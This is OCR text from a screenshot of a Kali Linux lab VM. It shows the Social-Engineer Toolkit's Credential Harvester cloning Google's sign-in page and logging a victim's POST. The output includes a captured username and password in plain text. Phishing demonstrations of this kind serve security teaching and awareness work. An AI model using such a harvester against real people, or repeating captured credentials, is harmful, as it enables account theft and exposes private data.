 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
12:27
kali@kali: ~
File Actions Edit View Help
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.29.207 - - [10/May/2024 12:27:01] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAA
AUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=senthil
POSSIBLE PASSWORD FIELD FOUND: Passwd=sk710
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Visual Studi...
192.168.29.207 - - [10/May/2024 12:27:09] "POST /ServiceLoginAuth HTTP/1.1" 302 -
KALI LINUX
Trash
Home
PAYLOAD
Type here to search
13
32°C Mostly clear
ENG
09:57 PM
10-05-2024